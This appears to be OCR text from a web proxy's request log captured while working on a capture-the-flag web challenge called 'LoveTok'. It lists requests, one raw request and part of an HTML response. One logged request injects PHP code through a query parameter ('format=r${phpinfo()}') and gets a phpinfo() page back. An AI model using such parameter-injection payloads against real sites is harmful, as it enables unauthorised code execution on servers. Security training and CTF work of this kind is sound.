 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 http://142.93.32.153:30366 GET / ✓ 200 1933 HTML LoveTok 142.93.32.153 10:48:17 24... 8080
3 http://142.93.32.153:30366 GET /static/js/main.js ✓ 200 856 script js 142.93.32.153 10:48:18 24... 8080
7 http://142.93.32.153:30366 GET /static/js/koulis.js ✓ 200 1448 script js 142.93.32.153 10:48:19 24... 8080
14 http://142.93.32.153:30366 GET /?format=r ✓ ✓ 200 1933 HTML LoveTok 142.93.32.153 10:48:44 24... 8080
15 http://142.93.32.153:30366 GET /?format=r${phpinfo()} ✓ ✓ 200 68270 HTML PHP 7.4.14 - phpinfo() 142.93.32.153 11:02:14 24... 8080
16 http://142.93.32.153:30366 GET /favicon.ico ✓ 404 156 HTML ico 142.93.32.153 11:02:15 24... 8080
9 http://cdnjs.cloudflare.com GET /ajax/libs/moment.js/2.29.1/mo... ✓ 200 59812 script js 104.17.24.14 10:48:19 24... 8080
11 http://fonts.gstatic.com GET /s/pressstart2p/v15/e3t4euO8T-... ✓ 200 13259 woff2 216.58.200.227 10:48:19 24... 8080
Request
Pretty Raw Hex \n
1 GET /?format=r HTTP/1.1
2 Host: 142.93.32.153:30366
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://142.93.32.153:30366/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Original response
Pretty Raw Hex Render \n
</b>
<i class='fas fa-heart pulse'>
</i>
24 </h1>
25 <br>
26 <div id='img-div'>
27 <img id='image' src='/assets/cyberpunk.gif' alt='staring in
the abyss'>
28 <br>
29 </div>
30 <h2>
You'll find love:
</h2>
31 <br>
Inspector
Request attributes 2
Request query parameters 1
Request headers 8
Response headers 5